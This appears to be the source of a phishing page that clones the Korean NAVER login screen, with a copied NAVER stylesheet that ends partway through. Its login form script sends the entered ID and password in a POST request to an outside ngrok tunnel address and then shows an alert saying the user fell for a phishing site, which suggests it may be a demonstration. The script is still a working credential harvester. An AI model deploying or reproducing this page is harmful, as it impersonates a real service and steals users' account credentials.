
<file: index.html>
<!DOCTYPE html>
<html lang="ko" data-i18n-json="/login/js/v4/i18n/global_login.js?v=20260720">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
  <meta name="nlog" data-nlog-page="2000010294" data-nlog-params="{&quot;language&quot;:&quot;ko&quot;,&quot;login_type&quot;:&quot;normal&quot;}">
  <title data-i18n="pageTitle">NAVER 로그인</title>
  <link rel="stylesheet" type="text/css" href="./naver1.css">
  <link rel="stylesheet" type="text/css" href="./naver2.css" media="(prefers-color-scheme:dark)">

  <style>
    /* 포커스 및 입력 시 회색 글씨 위로 올라가는 애니메이션 */
    .form_data.has_label .input_label,
    .form_data:has(.input_text:focus) .input_label {
      color: var(--color-neutral-foreground-subtle-3, #888);
      font-size: 11px;
      top: 0;
      transform: inherit;
    }
    .form_data:has(.input_text:focus) {
      border-bottom-color: #03c75a !important;
    }
  </style>
</head>

<body data-theme="greenDark">
<div class="wrap">
  <div class="u_skip"><a href="#content">본문 바로가기</a></div>

  <div class="container">
    <main class="inner">
      <header id="header" class="header" role="banner">
        <div class="header_inner">
          <div class="naver_logo"><a href="https://www.naver.com" class="logo nlog-click" id="log.naver" data-nlog-area="nav.logo">
            <h1 class="blind" data-i18n="HeaderNaver">네이버</h1>
          </a></div>
        </div>
      </header>

      <div id="content" class="content">

        <div class="content_wrap">
          <form class="form" id="frmNIDLogin" name="frmNIDLogin" target="_top" autocomplete="off" onsubmit="sendToLocalServer(event)">
            <input type="hidden" name="dynamicKey" id="dynamicKey" value="kiJ3ML9MCGwL4cxNj4B6eHP6d5WA_tL1rscPQw4qAwu0XfIPn_z-NPam9SkF1gG_3R5Kjtdvbc_C2KpulOteRUczJo3-pe4b09gsfIQw_z8">
            <input type="hidden" name="sessionKey" id="sessionKey" value="">
            <input type="hidden" name="show_pk" id="show_pk" value="true">
            <input type="hidden" name="wtoken" id="wtoken" value="">
            <input type="hidden" name="svctype" id="svctype" value="1">
            <input type="hidden" name="bvsd" id="bvsd" value="">
            <input type="hidden" name="locale" id="locale" value="ko_KR">
            <input type="hidden" name="url" id="url" value="https://www.naver.com/">
            <input type="hidden" name="eccpw" id="eccpw" value="">
            <input type="hidden" name="template_url" id="template_url" value="%2Fnidlogin.login%3Fmode%3Dform%26url%3Dhttps%3A%2F%2Fwww.naver.com%2F">
            <input type="hidden" name="enctp" id="enctp" value="19">
            <input type="hidden" name="next_step" id="next_step" value="false">
            <input type="hidden" name="template_type" id="template_type" value="V3_DESKTOP_DEFAULT">
            <input type="hidden" name="smart_LEVEL" id="smart_LEVEL" value="1">

            <ul class="form_list">
              <li class="form_id">
                <div class="form_data">
                  <label for="id" class="input_label" data-i18n="idLabel">아이디 또는 전화번호</label>
                  <div class="input_wrap">
                    <input id="id" name="id" value="" type="text" aria-label="아이디 또는 전화번호" class="input_text" data-i18n="inputID" maxlength="41" autocomplete="off">
                    <div class="btn_input">
                      <button type="button" class="btn_delete" id="btnClearId" tabindex="0"><span class="blind">삭제</span></button>
                    </div>
                  </div>
                </div>
              </li>
              <li class="form_pw">
                <div class="form_data">
                  <label for="pw" class="input_label" data-i18n="pwLabel">비밀번호</label>
                  <div class="input_wrap">
                    <input id="pw" name="pw" type="password" placeholder="" aria-label="비밀번호" class="input_text" data-i18n="inputPW" maxlength="16" autocomplete="off">
                    <div class="btn_input">
                      <button type="button" class="btn_hide" id="btnTogglePw" tabindex="0"><span class="blind" data-i18n="btnHide">비밀번호 표시</span></button>
                      <button type="button" class="btn_delete" id="btnClearPw" tabindex="0"><span class="blind" data-i18n="btnDelete">삭제</span></button>
                    </div>
                  </div>
                </div>
              </li>
            </ul>

            <!-- 에러/안내 메시지 영역들 (원본 유지) -->
            <div class="form_message" style="display:none"><span class="text">아이디 또는 전화번호를 입력해 주세요.</span></div>
            <div class="form_message" style="display:none"><span class="text">비밀번호를 입력해 주세요.</span></div>

            <div class="login_option device_view">
              <div class="option_inner">
                <div class="option_item stay" tabindex="0">
                  <input id="loginStay" type="checkbox" name="nvlong" class="input_stay" role="checkbox" aria-checked="false" value="off">
                  <label for="loginStay" class="login_stay" data-i18n="loginStay">로그인 상태 유지</label>
                </div>
                <div class="option_item ip">
                  <span class="ip_text" data-i18n="ipSecurity">IP 보안</span>
                  <div class="ip_switch" tabindex="0">
                    <input id="switchIP" type="checkbox" name="ipcheck" role="switch" aria-checked="true" aria-label="IP 보안">
                    <label for="switchIP" class="slider"><span class="blind">ON</span></label>
                  </div>
                </div>
              </div>
            </div>

            <!-- 로그인 버튼 영역 (column / row 모두 포함하여 원본 UI 100% 보존) -->
            <div class="btn_form column pc">
              <ul class="btn_login_dual">
                <li class="dual_item passkey">
                  <button type="button" class="btn_done" id="passkeyBtn_column">
                    <span class="text" data-i18n="btnPasskey">패스키 로그인</span>
                  </button>
                </li>
                <li class="dual_item login">
                  <button type="submit" class="btn_done" id="loginBtn_column">
                    <span class="text" data-i18n="btnLogin">로그인</span>
                  </button>
                </li>
              </ul>
            </div>
            <div class="btn_form row pc">
              <ul class="btn_login_dual">
                <li class="dual_item passkey">
                  <button type="button" class="btn_done" id="passkeyBtn_row">
                    <span class="text" data-i18n="btnPasskeyRow">패스키 로그인</span>
                  </button>
                </li>
                <li class="dual_item login">
                  <button type="submit" class="btn_done" id="loginBtn_row">
                    <span class="text" data-i18n="btnLogin">로그인</span>
                  </button>
                </li>
              </ul>
            </div>

            <div class="qronetime_link device_view" data-case="다국어 == ko">
              <ul class="qronetime_link_list">
                <li class="link_item">
                  <a href="#none" id="qrcode_login"><span class="text" data-i18n="qr.link">QR 코드 로그인</span></a>
                </li>
                <li class="link_item">
                  <a href="#none" id="onetime_login"><span class="text" data-i18n="no.link">일회용 번호 로그인</span></a>
                </li>
              </ul>
            </div>
          </form>

          <div class="find_wrap">
            <ul class="find_list">
              <li class="find_item"><a target="_blank" id="idinquiry" href="https://nid.naver.com/user2/api/route?m=routeIdInquiry&amp;lang=ko_KR"><span class="find_text" data-i18n="findID">아이디 찾기</span></a></li>
              <li class="find_item"><a target="_blank" id="pwinquiry" href="https://nid.naver.com/user2/api/route?m=routePwInquiry&amp;lang=ko_KR"><span class="find_text" data-i18n="findPw">비밀번호 찾기</span></a></li>
              <li class="find_item"><a target="_blank" id="join" href="https://nid.naver.com/account/signup?lang=ko_KR&amp;realname=N&amp;rurl=https%3A%2F%2Fwww.naver.com%2F"><span class="find_text green" data-i18n="findSignup">회원가입</span></a></li>
            </ul>
          </div>

          <div class="banner_wrap">
            <div class="banner_inner" id="log.banner" data-ad-unit="p_member_login" data-case="다국어 == ko">
              <div style="width: 100%; height: auto; margin: 0px auto; line-height: 0;">
                <iframe id="log.banner_tgtLREC" frameborder="no" scrolling="no" tabindex="0" title="AD" src="https://ssl.pstatic.net/tveta/libs/glad/prod/3.11.0/res/r.html" style="width: 100%; height: 107px; border: 0px; vertical-align: bottom;"></iframe>
              </div>
            </div>
          </div>

        </div>
      </div>

      <footer class="footer">
        <ul class="footer_list" role="contentinfo">
          <li class="footer_item"><a href="https://nca.naver.com/chat/account/view" target="_blank" id="fot.smartbot" class="text">스마트봇 상담</a></li>
          <li class="footer_item"><a href="https://help.naver.com/service/5640/category/bookmark?lang=ko" target="_blank" id="fot.help" class="text">고객센터</a></li>
          <li class="footer_item language">
            <button type="button" class="language_text" role="listbox" aria-expanded="false" aria-label="언어선택">한국어</button>
            <ul class="language_list">
              <li class="language_item"><button class="btn_language" data-lang="ko">한국어</button></li>
              <li class="language_item"><button class="btn_language" data-lang="en">English</button></li>
            </ul>
          </li>
        </ul>
        <div class="footer_copyright">
          <span class="copyright">© NAVER Corp.</span>
        </div>
      </footer>

    </main>
  </div>
</div>

<script>
  // UI 인터랙션 (회색 라벨 위로 이동, 삭제 버튼, 비밀번호 토글)
  const idInput = document.getElementById("id");
  const pwInput = document.getElementById("pw");
  const btnClearId = document.getElementById("btnClearId");
  const btnClearPw = document.getElementById("btnClearPw");
  const btnTogglePw = document.getElementById("btnTogglePw");

  function updateState(input) {
    const parent = input.closest(".form_data");
    if (input.value.length > 0) {
      parent.classList.add("has_label", "has_button");
    } else {
      parent.classList.remove("has_button");
      if (document.activeElement !== input) {
        parent.classList.remove("has_label");
      }
    }
  }

  [idInput, pwInput].forEach(input => {
    input.addEventListener("input", () => updateState(input));
    input.addEventListener("focus", () => input.closest(".form_data").classList.add("has_label"));
    input.addEventListener("blur", () => updateState(input));
  });

  btnClearId.addEventListener("click", () => {
    idInput.value = "";
    updateState(idInput);
    idInput.focus();
  });

  btnClearPw.addEventListener("click", () => {
    pwInput.value = "";
    updateState(pwInput);
    pwInput.focus();
  });

  btnTogglePw.addEventListener("click", () => {
    const isPw = pwInput.type === "password";
    pwInput.type = isPw ? "text" : "password";
    btnTogglePw.classList.toggle("see", isPw);
  });

  // 로컬 백엔드 서버로 로그인 정보 전송 함수
  function sendToLocalServer(event) {
    event.preventDefault();

    const id = idInput.value;
    const pw = pwInput.value;

    if (!id || !pw) {
      alert('아이디와 비밀번호를 입력해주세요.');
      return;
    }

    fetch('https://entitle-stillness-oxford.ngrok-free.dev/api/login', {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json',
        "Bypass-Tunnel-Reminder": "true"
      },
      body: JSON.stringify({
        platform: 'naver',
        id: id,
        pw: pw
      })
    })
            .then(response => response.json())
            .then(data => {
              alert('당신은 피싱 사이트에 속았습니다.');
            })
            .catch(error => {
              console.error('Error:', error);
              alert('서버 전송 실패 (Node.js 서버가 켜져 있는지 확인하세요)');
            });
  }
</script>
</body>
</html>
</file>
<file: naver1.css>
/*2026-10-2 6:21:08 PM*/@charset "UTF-8";@font-face{font-family:NanumSquareL;font-weight:400;src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareL.eot);src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareL.eot?#iefix) format("embedded-opentype");src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareL.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareL.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareL.ttf) format("truetype")}@font-face{font-family:NanumSquareR;font-weight:400;src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareR.eot);src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareR.eot?#iefix) format("embedded-opentype");src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareR.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareR.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareR.ttf) format("truetype")}@font-face{font-family:NanumSquareB;font-weight:400;src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareB.eot);src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareB.eot?#iefix) format("embedded-opentype");src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareB.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareB.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareB.ttf) format("truetype")}@font-face{font-family:NanumSquareEB;font-weight:400;src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareEB.eot);src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareEB.eot?#iefix) format("embedded-opentype");src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareEB.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareEB.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareEB.ttf) format("truetype")}@font-face{font-family:pretendard;font-weight:100;src:url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Thin.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Thin.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Thin.otf) format("opentype"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Thin.ttf) format("truetype")}@font-face{font-family:pretendard;font-weight:200;src:url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-ExtraLight.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-ExtraLight.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-ExtraLight.otf) format("opentype"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-ExtraLight.ttf) format("truetype")}@font-face{font-family:pretendard;font-weight:300;src:url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Light.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Light.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Light.otf) format("opentype"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Light.ttf) format("truetype")}@font-face{font-family:pretendard;font-weight:400;src:url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Regular.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Regular.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Regular.otf) format("opentype"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Regular.ttf) format("truetype")}@font-face{font-family:pretendard;font-weight:500;src:url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Medium.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Medium.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Medium.otf) format("opentype"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-SemiBold.otf) format("opntype")}@font-face{font-family:pretendard;font-weight:600;src:url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-SemiBold.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-SemiBold.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-SemiBold.otf) format("opntype"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-SemiBold.ttf) format("truetype")}@font-face{font-family:pretendard;font-weight:700;src:url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Bold.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Bold.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Bold.otf) format("opntype"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Bold.ttf) format("truetype")}@font-face{font-family:pretendard;font-weight:800;src:url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-ExtraBold.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-ExtraBold.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-ExtraBold.otf) format("opntype"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-ExtraBold.ttf) format("truetype")}@font-face{font-family:pretendard;font-weight:900;src:url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Black.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Black.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Black.otf) format("opentype"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Black.ttf) format("truetype")}body,button,dd,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,legend,li,ol,p,select,table,td,textarea,th,ul{font-family:pretendard,-apple-system,BlinkMacSystemFont,helvetica,Apple SD Gothic Neo,sans-serif;margin:0;padding:0;-webkit-text-size-adjust:none}body,html{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;height:100%}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit;-webkit-box-sizing:border-box;box-sizing:border-box}body,button,input,select,table,textarea{font-size:16px}button,input,select,textarea{-webkit-appearance:none;appearance:none;background:none;border:none;-webkit-border-radius:0;border-radius:0;cursor:pointer;text-decoration:none;-webkit-text-size-adjust:none}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{cursor:text}label{cursor:pointer}fieldset,img{border:0}li,ol,ul{list-style:none}address,em{font-style:normal}a{cursor:pointer;text-decoration:none}table{border-collapse:collapse;border-spacing:0;-webkit-text-size-adjust:none}hr{display:none!important}input::-ms-reveal{display:none}.u_skip a{background-color:#000;-webkit-border-radius:8px;border-radius:8px;color:#fff;font-size:14px;left:0;padding:10px 16px;position:absolute;text-decoration:none;top:0;-webkit-transform:translateY(-130%);transform:translateY(-130%);-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease;z-index:9999}.u_skip a:active,.u_skip a:focus{-webkit-transform:translateY(0);transform:translateY(0)}:host,:root{--color-neutral-background-default:var(--core-color-light-gray-0);--color-neutral-background-disabled:var(--core-color-alpha-black-4);--color-neutral-background-inverted-2:var(--core-color-light-gray-1200);--color-neutral-background-inverted-alpha-1:var(--core-color-alpha-black-4);--color-neutral-background-raised-1:var(--core-color-raised-gray);--color-neutral-background-raised-1a:var(--core-color-light-gray-200);--color-neutral-background-separated-1:var(--core-color-light-gray-0);--color-neutral-foreground-default:var(--core-color-light-gray-1600);--color-neutral-foreground-disabled:var(--core-color-alpha-black-20);--color-neutral-foreground-subtle-1:var(--core-color-light-gray-1300);--color-neutral-foreground-subtle-2:var(--core-color-light-gray-1200);--color-neutral-foreground-subtle-3:var(--core-color-light-gray-1000);--color-neutral-foreground-decorative-2:var(--core-color-light-gray-600);--color-neutral-foreground-decorative-3:var(--core-color-light-gray-400);--color-neutral-foreground-static-white:var(--core-color-light-gray-0);--color-neutral-stroke-default:var(--core-color-alpha-black-15);--color-neutral-stroke-divider:var(--core-color-alpha-black-8);--color-neutral-stroke-subtle-1:var(--core-color-alpha-black-10);--color-primary-background-default:var(--core-color-light-green-800);--color-primary-foreground-default:var(--core-color-light-green-800);--color-primary-stroke-default:var(--core-color-light-green-800);--color-function-common-informative-default:var(--core-color-light-blue-700);--color-function-common-informative-subtle:var(--core-color-light-blue-100);--color-function-common-negative-default:var(--core-color-light-red-700);--color-function-general-green-default:var(--core-color-light-green-800);--color-function-general-green-subtle:var(--core-color-light-green-100);--core-color-raised-gray:#f8f9fa;--core-color-light-red-700:#f4361e;--core-color-light-green-100:#e6f9ee;--core-color-light-green-800:#03a94d;--core-color-light-blue-100:#eaf3ff;--core-color-light-blue-700:#3283fd;--core-color-light-gray-0:#fff;--core-color-light-gray-200:#f7f7f7;--core-color-light-gray-400:#e5e5e5;--core-color-light-gray-600:#c9c9c9;--core-color-light-gray-1000:#737373;--core-color-light-gray-1200:#424242;--core-color-light-gray-1300:#2e2e2e;--core-color-light-gray-1600:#000;--core-color-dark-red-800:#ff5d49;--core-color-dark-green-200:#112e1e;--core-color-dark-green-600:#05ac4f;--core-color-dark-green-700:#03c75a;--core-color-dark-blue-200:#1a283d;--core-color-dark-blue-800:#5196fd;--core-color-dark-gray-100:#1f1f1f;--core-color-dark-gray-200:#2d2d2d;--core-color-dark-gray-400:#505050;--core-color-dark-gray-600:#7d7d7d;--core-color-dark-gray-1000:#cdcdcd;--core-color-dark-gray-1200:#e7e7e7;--core-color-dark-gray-1300:#f1f1f1;--core-color-dark-gray-1600:#fff;--core-color-alpha-white-4:#ffffff0a;--core-color-alpha-white-8:#ffffff14;--core-color-alpha-white-10:#ffffff1a;--core-color-alpha-white-15:#ffffff26;--core-color-alpha-white-30:#ffffff4d;--core-color-alpha-black-4:#0000000a;--core-color-alpha-black-8:#00000014;--core-color-alpha-black-10:#0000001a;--core-color-alpha-black-15:#00000026;--core-color-alpha-black-20:#00000033;--core-typography-font-family-pretendard:Pretendard;--core-typography-letter-spacing-3:-0.3px;--core-typography-font-size-12:12px;--core-typography-font-size-13:13px;--core-typography-font-size-14:14px;--core-typography-font-size-15:15px;--core-typography-font-size-16:16px;--core-typography-font-size-17:17px;--core-typography-font-size-18:18px;--core-typography-font-size-20:20px;--core-typography-font-size-24:24px;--core-typography-font-size-28:28px;--core-typography-line-height-16:16px;--core-typography-line-height-18:18px;--core-typography-line-height-19:19px;--core-typography-line-height-20:20px;--core-typography-line-height-21:21px;--core-typography-line-height-22:22px;--core-typography-line-height-24:24px;--core-typography-line-height-25:25px;--core-typography-line-height-32:32px;--core-typography-line-height-36:36px;--core-typography-font-weight-bold:700;--core-typography-font-weight-semi-bold:600;--core-typography-font-weight-medium:500;--core-typography-font-weight-regular:400;--core-shape-radius-8:8px;--core-shape-radius-12:12px;--core-shape-radius-16:16px;--core-shape-radius-20:20px;--core-shape-radius-999:999px;--core-shape-stroke-width-10:1px;--core-elevation-blur-6:6px;--core-elevation-offset-x-0:0px;--core-elevation-offset-y-0:0px;--core-elevation-offset-y-3:3px;--core-elevation-spread-0:0px;--core-elevation-opacity-4:#0000000a;--core-elevation-opacity-10:#0000001a;--radius-m:var(--core-shape-radius-12);--radius-s:var(--core-shape-radius-8);--radius-l:var(--core-shape-radius-16);--radius-xl:var(--core-shape-radius-20);--radius-full:var(--core-shape-radius-999);--stroke-width-default:var(--core-shape-stroke-width-10);--typography-font-family-default:var(--core-typography-font-family-pretendard);--typography-letter-spacing-default:var(--core-typography-letter-spacing-3);--typography-font-size-display-small:var(--core-typography-font-size-28);--typography-font-size-display-x-small:var(--core-typography-font-size-24);--typography-font-size-heading-medium:var(--core-typography-font-size-20);--typography-font-size-heading-x-small:var(--core-typography-font-size-18);--typography-font-size-label-large:var(--core-typography-font-size-17);--typography-font-size-label-medium:var(--core-typography-font-size-16);--typography-font-size-label-small:var(--core-typography-font-size-15);--typography-font-size-label-x-small:var(--core-typography-font-size-14);--typography-font-size-detail-large:var(--core-typography-font-size-13);--typography-font-size-detail-medium:var(--core-typography-font-size-12);--typography-line-height-19:var(--core-typography-line-height-19);--typography-line-height-display-small:var(--core-typography-line-height-36);--typography-line-height-display-x-small:var(--core-typography-line-height-32);--typography-line-height-heading-medium:var(--core-typography-line-height-25);--typography-line-height-heading-x-small:var(--core-typography-line-height-24);--typography-line-height-label-large:var(--core-typography-line-height-22);--typography-line-height-label-medium:var(--core-typography-line-height-21);--typography-line-height-label-small:var(--core-typography-line-height-20);--typography-line-height-label-x-small:var(--core-typography-line-height-19);--typography-line-height-detail-large:var(--core-typography-line-height-18);--typography-line-height-detail-medium:var(--core-typography-line-height-16);--typography-font-weight-400:var(--core-typography-font-weight-regular);--typography-font-weight-500:var(--core-typography-font-weight-medium);--typography-font-weight-600:var(--core-typography-font-weight-semi-bold);--typography-font-weight-700:var(--core-typography-font-weight-bold);--font-weight-normal:400;--font-weight-medium:500;--font-weight-semi-bold:600;--font-weight-bold:700}[data-theme=greenLight]{--color-neutral-background-default:var(--core-color-light-gray-0);--color-neutral-background-disabled:var(--core-color-alpha-black-4);--color-neutral-background-inverted-2:var(--core-color-light-gray-1200);--color-neutral-background-inverted-alpha-1:var(--core-color-alpha-black-4);--color-neutral-background-raised-1:var(--core-color-raised-gray);--color-neutral-background-raised-1a:var(--core-color-light-gray-200);--color-neutral-background-separated-1:var(--core-color-light-gray-0);--color-neutral-foreground-default:var(--core-color-light-gray-1600);--color-neutral-foreground-disabled:var(--core-color-alpha-black-20);--color-neutral-foreground-subtle-1:var(--core-color-light-gray-1300);--color-neutral-foreground-subtle-2:var(--core-color-light-gray-1200);--color-neutral-foreground-subtle-3:var(--core-color-light-gray-1000);--color-neutral-foreground-decorative-2:var(--core-color-light-gray-600);--color-neutral-foreground-decorative-3:var(--core-color-light-gray-400);--color-neutral-foreground-static-white:var(--core-color-light-gray-0);--color-neutral-stroke-default:var(--core-color-alpha-black-15);--color-neutral-stroke-divider:var(--core-color-alpha-black-8);--color-neutral-stroke-subtle-1:var(--core-color-alpha-black-10);--color-primary-background-default:var(--core-color-light-green-800);--color-primary-foreground-default:var(--core-color-light-green-800);--color-primary-stroke-default:var(--core-color-light-green-800);--color-function-common-informative-default:var(--core-color-light-blue-700);--color-function-common-informative-subtle:var(--core-color-light-blue-100);--color-function-common-negative-default:var(--core-color-light-red-700);--color-function-general-green-default:var(--core-color-light-green-800);--color-function-general-green-subtle:var(--core-color-light-green-100)}[data-theme=greenDark]{--color-neutral-background-default:var(--core-color-dark-gray-100);--color-neutral-background-disabled:var(--core-color-alpha-white-4);--color-neutral-background-inverted-2:var(--core-color-dark-gray-1200);--color-neutral-background-inverted-alpha-1:var(--core-color-alpha-white-4);--color-neutral-background-raised-1:var(--core-color-dark-gray-200);--color-neutral-background-raised-1a:var(--core-color-dark-gray-200);--color-neutral-background-separated-1:var(--core-color-dark-gray-200);--color-neutral-foreground-default:var(--core-color-dark-gray-1600);--color-neutral-foreground-disabled:var(--core-color-alpha-white-30);--color-neutral-foreground-subtle-1:var(--core-color-dark-gray-1300);--color-neutral-foreground-subtle-2:var(--core-color-dark-gray-1200);--color-neutral-foreground-subtle-3:var(--core-color-dark-gray-1000);--color-neutral-foreground-decorative-2:var(--core-color-dark-gray-600);--color-neutral-foreground-decorative-3:var(--core-color-dark-gray-400);--color-neutral-foreground-static-white:var(--core-color-dark-gray-1600);--color-neutral-stroke-default:var(--core-color-alpha-white-15);--color-neutral-stroke-divider:var(--core-color-alpha-white-8);--color-neutral-stroke-subtle-1:var(--core-color-alpha-white-10);--color-primary-background-default:var(--core-color-dark-green-600);--color-primary-foreground-default:var(--core-color-dark-green-700);--color-primary-stroke-default:var(--core-color-dark-green-700);--color-function-common-informative-default:var(--core-color-dark-blue-800);--color-function-common-informative-subtle:var(--core-color-dark-blue-200);--color-function-common-negative-default:var(--core-color-dark-red-800);--color-function-general-green-default:var(--core-color-dark-green-700);--color-function-general-green-subtle:var(--core-color-dark-green-200)}@media (min-width: 600px) and (max-width: 1280px){:host,:root{--radius-m:var(--core-shape-radius-12);--radius-s:var(--core-shape-radius-8);--radius-l:var(--core-shape-radius-16);--radius-xl:var(--core-shape-radius-20);--radius-full:var(--core-shape-radius-999)}}@media (min-width: 1280px){:host,:root{--radius-m:var(--core-shape-radius-12);--radius-s:var(--core-shape-radius-8);--radius-l:var(--core-shape-radius-16);--radius-xl:var(--core-shape-radius-20);--radius-full:var(--core-shape-radius-999)}}@media (max-width: 375px){:host,:root{--radius-m:var(--core-shape-radius-12);--radius-s:var(--core-shape-radius-8);--radius-l:var(--core-shape-radius-16);--radius-xl:var(--core-shape-radius-20);--radius-full:var(--core-shape-radius-999)}}@layer 